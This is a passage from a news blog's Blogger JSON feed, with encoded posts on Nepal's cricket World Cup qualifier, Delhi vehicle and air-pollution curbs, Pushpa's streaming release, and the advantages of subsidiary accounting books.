News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojN-chvrdkRi4WiKrBBlSEMQraDw1SVV6IVitfunSlUMpXQ60p2wSAAGM9w4A6iqQ7ag3JK7nq6Te6VOxGygT-N_2lVLFi9W53xSnZ7L_Jq_Z-gcDe7rM9dIP7uvfEhjmpY9Tt7JooR8Il9YoV5-MglNHw3UwqnKwy8wSkbFNHGBgMrO1Oih0XtDs\/s72-w640-h360-c\/israel-lebanon-rockets-0406.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6442981553580824212"},"published":{"$t":"2023-03-16T21:05:00.003+05:45"},"updated":{"$t":"2023-03-16T21:05:16.795+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cricket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Nepal pipped Namibia to make it to the third spot of the ICC Men's Cricket World Cup League 2 after they beat UAE by nine runs (by DLS method).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s1350\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/w512-h640\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003ENepal have done it 🔥\u003Cbr \/\u003E\u003Cbr \/\u003EAgainst all odds, the Rhinos pip Namibia to the third \u003Ca href=\"https:\/\/twitter.com\/cricketworldcup?ref_src=twsrc%5Etfw\"\u003E@cricketworldcup\u003C\/a\u003E Qualifier spot after beating UAE by nine runs (by DLS method) 👏 \u003Ca href=\"https:\/\/t.co\/yO5zwJbN8o\"\u003Epic.twitter.com\/yO5zwJbN8o\u003C\/a\u003E\u003C\/p\u003E— ICC (@ICC) \u003Ca href=\"https:\/\/twitter.com\/ICC\/status\/1636339049655947264?ref_src=twsrc%5Etfw\"\u003EMarch 16, 2023\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENepal overcame UAE by nine runs in a thriller at Tribhuvan University Ground to book their berth for the 2023 Cricket World Cup Qualifier in Zimbabwe. At this event, they will compete with 10 sides for a place in the ICC Men's Cricket World Cup 2023. - Source: \u003Ca href=\"https:\/\/www.icc-cricket.com\/news\/3111799\" target=\"_blank\"\u003EICC\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-size: 15px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6442981553580824212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6442981553580824212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2023\/03\/nepal-to-compete-with-10-teams-for-icc.html","title":"Nepal to compete with 10 Teams for ICC Men's Cricket World Cup 2023 "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_FW9pjkxJ8oCUlxDK-jEIL1b_uj9Z57nt0bIsjtRgEAEa-poKGVnyj0ewygmJ337mfeqwBMDtY3R9JeOYP7rRaHjgI7e3MuZXoSmDaCtkNjomKnfr396yJX_SZMNkEgW5bYaBkpdHMCHBK9k4s3PIOrMTKajM6Gm8ue01h3kEZsIyS7E2A-2uqLl\/s72-w512-h640-c\/Nepal%20vs%20UAE%20World%20Cup%20Qualifier.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3865460825518133469"},"published":{"$t":"2022-11-14T01:49:00.006+05:45"},"updated":{"$t":"2022-11-14T02:56:07.223+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arvind Kejriwal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003EOwners of BS-3 petrol and BS-4 diesel four-wheelers will now be able to take out their vehicles on Delhi roads as the curbs imposed on them amid rising pollution levels ended on November 13. However, a Delhi government official said a meeting will be held on Monday (November 14) to decide whether the curbs should continue or not.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\"The restrictions were in place till November 13 and they have not been extended yet. The AQI (air quality index) has been stable in the last four days in the city. There is a meeting tomorrow to discuss what needs to be done,\" he said.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EBS-4 diesel and BS-3 petrol vehicles will be able to run in Delhi from tomorrow. \u003Cbr\u003E\u003Cbr\u003EIn view of the increase in pollution level, on the direction of CAQM, the Transport Department of Delhi Government had banned the operation of BS-4 diesel and BS-3 petrol vehicles in Delhi.\u003C\/p\u003E\u0026mdash; ANI (@ANI) \u003Ca href=\"https:\/\/twitter.com\/ANI\/status\/1591846758585610240?ref_src=twsrc%5Etfw\"\u003ENovember 13, 2022\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E\n\n\u003Cp style=\"background-color: white; border: 0px; color: #333333; font-family: \u0026quot;sans-serif\u0026quot;, Arial; font-size: 18px; letter-spacing: 0.3px; margin: 0px; overflow-wrap: break-word; padding: 0px 0px 20px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDuring a review meeting last week, the Delhi government's transport department decided that the curbs under stage three of the Graded Response Action Plan (GRAP) should remain in place for the next few days instead of a knee-jerk reaction.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s960\/.trashed-1670961471-20221114_012734.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"930\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/w388-h400\/.trashed-1670961471-20221114_012734.jpg\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3865460825518133469\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3865460825518133469"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/delhi-government-lifts-ban-on-plying-of.html","title":"Delhi Government lifts ban on plying of BS-3 petrol, BS-4 diesel four-wheelers from today. "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyDholt1bmlsJvBc-_INnvQn4M3JatXTRH6BZi-EDc0AUqfNMt5yQOuavlIWfEQ8YhCn1UesWiqiiDRqq47fbYyk5RCLDLSpt6kGhUDPjFGUilkYgVJswDpd1jHh2CSPBcUsGIcqjsANHRsFCvDR3HnjxH3uq7wOKdTEyiLWJlDhM0ZpUD6J58Ydjv\/s72-w388-h400-c\/.trashed-1670961471-20221114_012734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4048101815101806230"},"published":{"$t":"2022-11-11T23:19:00.002+05:45"},"updated":{"$t":"2022-11-11T23:19:18.367+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"},"content":{"type":"html","$t":"\u003Cp\u003ENew Delhi, 11th Nov - PTI.\u003C\/p\u003E\u003Cp\u003EThe Centre's air quality panel on Friday said curbs under stage 3 of the Graded Response Action Plan (GRAP) will continue in Delhi-NCR as the air pollution in the region is showing an upward trend.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s948\/traffic-660_041918122238.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s16000\/traffic-660_041918122238.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDelhi's 24-hour average air quality index stood at 346 at 4 pm on Friday, deteriorating from 295 on Thursday.\u003C\/p\u003E\u003Cp\u003E\"The Air Quality Index (AQI) has been showing an increasing trend for the last two days in Delhi-NCR. Wind conditions have not been very favourable and accordingly dispersion of air pollutants has not been very effective,\" the CAQM said in a statement.\u003C\/p\u003E\u003Cp\u003EConsidering the need to continue with the steps to prevent deterioration of air quality, the sub-committee on Graded Response Action Plan (GRAP) has decided that the \"ongoing action implemented under Stage III of GRAP shall continue and it should not be withdrawn at this stage\".\u003C\/p\u003E\u003Cp\u003EAll construction and demolition work, except for essential projects, is banned in Delhi-NCR under the third stage of the GRAP.\u003C\/p\u003E\u003Cp\u003EBrick kilns, hot mix plants and stone crushers are also not allowed to operate.\u003C\/p\u003E\u003Cp\u003E(Only the headline and picture of this report may have been reworked by the Business Standard staff; the rest of the content is auto-generated from a syndicated feed from PTI)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4048101815101806230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html","title":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s72-c\/traffic-660_041918122238.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1606682239017671578"},"published":{"$t":"2022-01-05T06:55:00.000+05:45"},"updated":{"$t":"2022-01-05T06:55:15.442+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;After seeing the phenomenon run in box office in multiple language, the makers of Pushpa: The Rise are set to release the Allu Arjun movie to OTT platform.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAccording to several news sources, Pushpa: The Rise will be streaming on Amazon Prime Video this Friday (7th January 2022).\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Pushpa?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Pushpa\u003C\/a\u003E shows no signs of slowing down [mass sectors], even after the extended [\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Christmas?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Christmas\u003C\/a\u003E, \u003Ca href=\"https:\/\/twitter.com\/hashtag\/NewYear?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#NewYear\u003C\/a\u003E] holiday period… Open run + glowing WOM has given it an upper hand… [Week 3] Fri 3.50 cr, Sat 6.10 cr, Sun 6.25 cr, Mon 2.75 cr. Total: ₹ 65.69 cr. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/India?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#India\u003C\/a\u003E biz. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/PushpaHindi?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#PushpaHindi\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/Dify0ZlSEF\"\u003Epic.twitter.com\/Dify0ZlSEF\u003C\/a\u003E\u003C\/p\u003E— taran adarsh (@taran_adarsh) \u003Ca href=\"https:\/\/twitter.com\/taran_adarsh\/status\/1478275683231346690?ref_src=twsrc%5Etfw\"\u003EJanuary 4, 2022\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EAllu Arjun starrer\u0026nbsp; Pushpa: The Rise will be made available for streaming on Amazon Prime Video from the 7th January. Amazon Prime is expected to make an official announcement in this regard shortly. - \u003Ca href=\"https:\/\/www.tollywood.net\/pushpa-to-arrive-on-ott-platform-this-date\/\" target=\"_blank\"\u003ETollywood.net\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1606682239017671578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html","title":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6544660864621431960"},"published":{"$t":"2021-04-12T01:15:00.004+05:45"},"updated":{"$t":"2024-04-21T22:42:30.113+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books - Advantages"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ESubsidiary Books\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003C\/p\u003E\u003Cp\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003ESubsidiary Books.\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s668\/Subsidary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Advantages of Subsidiary Books\u003C\/h3\u003E\u003Cdiv\u003ESubsidiary Books helps to save time and labor by recording a similar type of transactions in a separate book. These books are books of original entry. It also helps to maintain accounts and thus avoids the necessity of journal entries. In the normal track of business, a majority of transactions are either related to sales, purchases, or cash. This is avoided by sub-dividing the journal into a variety of subsidiary journals or books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following are the advantages of Subsidiary Books:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffectiveness\u003C\/li\u003E\u003Cli\u003EDivision of Labour\u003C\/li\u003E\u003Cli\u003EDivision of Work\u003C\/li\u003E\u003Cli\u003EPrevents Errors and Frauds\u003C\/li\u003E\u003Cli\u003ESaving the time\u003C\/li\u003E\u003Cli\u003EEasy Reference\u003C\/li\u003E\u003Cli\u003EEasy Postings\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003EEffectiveness:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of labor helps the decrease in workload, saving in time and stationery. It also gives advantages to the area leading to effectiveness. It becomes easy to entrance the comprehensive information relating to an exacting transaction. Thus, the accounting work will be done proficiently.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Labour:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of journal, resulting in a division of work, ensures more clerks working independently in recording original entries in the subsidiary books. It increases the efficiency of personnel as they perform the same activities daily.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Work:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;As journal is sub-divided, the work will be sub-divided and different persons can work on different books at the same time and the work can be speedily completed.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPrevents Errors and Frauds:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Internal check becomes more effective as the work can be divided in such a manner that the work of one person is automatically checked by another person. With the use of internal check, the possibility of occurrence of errors or fraud may be avoided or minimised.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESaving the time:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Recording in a subsidiary book saves a lot of time and office hours. It helps to save time and labor by recording comparable types of transactions in a detached book. Various accounting processes can be undertaken at the same time because of the use of a number of books.\u0026nbsp; This helps decrease the time which takes to record a transaction. This will guide to the work being finished hastily. This will save the time of the employees and accountants.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy Reference:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When transactions of all types are in the same subsidiary book it becomes easy to search for them. Whenever any information is needed, we directly refer the subsidiary book to get said information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 